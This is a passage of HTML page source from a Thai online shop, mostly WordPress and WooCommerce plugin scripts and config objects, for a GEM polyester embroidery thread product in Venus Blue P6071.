0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"f2400d27ee","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"a8615b4c1d"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"f2400d27ee","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"a8615b4c1d"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e1d16996c5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":704039,"title":"%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81%20GEM%203000m.%20%E0%B8%AA%E0%B8%B5%20Venus%20Blue%20P6071%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM<\/h3>\r\n<ul>\r\n \t<li>\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d GEM \u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07<\/li>\r\n \t<li>\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 \u0e44\u0e23\u0e49\u0e2a\u0e32\u0e23\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e32\u0e25\u0e35\u0e19 (\u0e2a\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e21\u0e30\u0e40\u0e23\u0e47\u0e07) \u0e1b\u0e23\u0e32\u0e28\u0e08\u0e32\u0e01\u0e2a\u0e32\u0e23\u0e22\u0e49\u0e2d\u0e21\u0e2a\u0e35 AZO Dyestuffs<\/li>\r\n \t<li>\u0e2b\u0e25\u0e2d\u0e14\u0e43\u0e2b\u0e0d\u0e48 \u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 3000 \u0e40\u0e21\u0e15\u0e23<\/li>\r\n \t<li>\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e01\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e23\u0e38\u0e48\u0e19\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e31\u0e01\u0e23\u0e23\u0e48\u0e2d\u0e19 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e21\u0e37\u0e2d \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e17\u0e38\u0e01\u0e0a\u0e19\u0e34\u0e14<\/li>\r\n \t<li>\u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e1c\u0e49\u0e32\u0e17\u0e38\u0e01\u0e0a\u0e19\u0e34\u0e14 \u0e1c\u0e49\u0e32\u0e22\u0e35\u0e19\u0e2a\u0e4c \u0e1c\u0e49\u0e32\u0e1d\u0e49\u0e32\u0e22 \u0e2b\u0e21\u0e27\u0e01\u0e1c\u0e49\u0e32 \u0e2b\u0e19\u0e31\u0e07 PVC \u0e1c\u0e49\u0e32\u0e2a\u0e31\u0e01\u0e2b\u0e25\u0e32\u0e14 \u0e1c\u0e49\u0e32\u0e1b\u0e31\u0e01\u0e2d\u0e32\u0e23\u0e4c\u0e21 \u0e1c\u0e49\u0e32\u0e02\u0e19\u0e2b\u0e19\u0e39<\/li>\r\n \t<li>\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e21\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e25\u0e14\u0e01\u0e32\u0e23\u0e02\u0e32\u0e14\u0e43\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e02\u0e36\u0e49\u0e19\u0e2b\u0e48\u0e27\u0e07\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e1b\u0e31\u0e01 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e1b\u0e21\u0e43\u0e19\u0e2b\u0e25\u0e2d\u0e14\u0e40\u0e2a\u0e49\u0e19\u0e14\u0e49\u0e32\u0e22 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e44\u0e21\u0e48\u0e2a\u0e30\u0e14\u0e38\u0e14 \u0e17\u0e33\u0e43\u0e2b\u0e49\u0e01\u0e32\u0e23\u0e1b\u0e31\u0e01\u0e07\u0e32\u0e19\u0e25\u0e37\u0e48\u0e19\u0e44\u0e2b\u0e25<\/li>\r\n<\/ul>\r\n<a href=\"https:\/\/pinnshop.com\/gem-digital-colour-chart\/?fbclid=IwAR0Odw_ReNL81-LN_VZ2ZRUx2lRyVBfd20HgEwfMjz0J8CHEd99ZeSzsqwA\" target=\"_blank\" rel=\"noopener\">\u0e41\u0e04\u0e15\u0e15\u0e32\u0e25\u0e47\u0e2d\u0e01\u0e2a\u0e35\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Gem 3,000\u0e21.<\/a>\r\n\r\n&nbsp;","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2022\/10\/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e1d16996c5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":704039,"title":"%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81%20GEM%203000m.%20%E0%B8%AA%E0%B8%B5%20Venus%20Blue%20P6071%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM<\/h3>\r\n<ul>\r\n \t<li>\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d GEM \u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07<\/li>\r\n \t<li>\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 \u0e44\u0e23\u0e49\u0e2a\u0e32\u0e23\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e32\u0e25\u0e35\u0e19 (\u0e2a\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e21\u0e30\u0e40\u0e23\u0e47\u0e07) \u0e1b\u0e23\u0e32\u0e28\u0e08\u0e32\u0e01\u0e2a\u0e32\u0e23\u0e22\u0e49\u0e2d\u0e21\u0e2a\u0e35 AZO Dyestuffs<\/li>\r\n \t<li>\u0e2b\u0e25\u0e2d\u0e14\u0e43\u0e2b\u0e0d\u0e48 \u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 3000 \u0e40\u0e21\u0e15\u0e23<\/li>\r\n \t<li>\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e01\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e23\u0e38\u0e48\u0e19\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e31\u0e01\u0e23\u0e23\u0e48\u0e2d\u0e19 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e21\u0e37\u0e2d \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e17\u0e38\u0e01\u0e0a\u0e19\u0e34\u0e14<\/li>\r\n \t<li>\u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e1c\u0e49\u0e32\u0e17\u0e38\u0e01\u0e0a\u0e19\u0e34\u0e14 \u0e1c\u0e49\u0e32\u0e22\u0e35\u0e19\u0e2a\u0e4c \u0e1c\u0e49\u0e32\u0e1d\u0e49\u0e32\u0e22 \u0e2b\u0e21\u0e27\u0e01\u0e1c\u0e49\u0e32 \u0e2b\u0e19\u0e31\u0e07 PVC \u0e1c\u0e49\u0e32\u0e2a\u0e31\u0e01\u0e2b\u0e25\u0e32\u0e14 \u0e1c\u0e49\u0e32\u0e1b\u0e31\u0e01\u0e2d\u0e32\u0e23\u0e4c\u0e21 \u0e1c\u0e49\u0e32\u0e02\u0e19\u0e2b\u0e19\u0e39<\/li>\r\n \t<li>\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e21\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e25\u0e14\u0e01\u0e32\u0e23\u0e02\u0e32\u0e14\u0e43\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e02\u0e36\u0e49\u0e19\u0e2b\u0e48\u0e27\u0e07\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e1b\u0e31\u0e01 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e1b\u0e21\u0e43\u0e19\u0e2b\u0e25\u0e2d\u0e14\u0e40\u0e2a\u0e49\u0e19\u0e14\u0e49\u0e32\u0e22 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e44\u0e21\u0e48\u0e2a\u0e30\u0e14\u0e38\u0e14 \u0e17\u0e33\u0e43\u0e2b\u0e49\u0e01\u0e32\u0e23\u0e1b\u0e31\u0e01\u0e07\u0e32\u0e19\u0e25\u0e37\u0e48\u0e19\u0e44\u0e2b\u0e25<\/li>\r\n<\/ul>\r\n<a href=\"https:\/\/pinnshop.com\/gem-digital-colour-chart\/?fbclid=IwAR0Odw_ReNL81-LN_VZ2ZRUx2lRyVBfd20HgEwfMjz0J8CHEd99ZeSzsqwA\" target=\"_blank\" rel=\"noopener\">\u0e41\u0e04\u0e15\u0e15\u0e32\u0e25\u0e47\u0e2d\u0e01\u0e2a\u0e35\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Gem 3,000\u0e21.<\/a>\r\n\r\n&nbsp;","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2022\/10\/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-1024x1024.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"704039","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":711342,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Mandarin Red P08","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c GEM"},{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M"}],"price":8000},{"id":711340,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Light Red P8","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c GEM"},{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M"}],"price":8000},{"id":711336,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Red Blush On P4073","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c GEM"},{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M"}],"price":8000},{"id":711338,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Cayenne P578","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c GEM"},{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M"}],"price":8000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
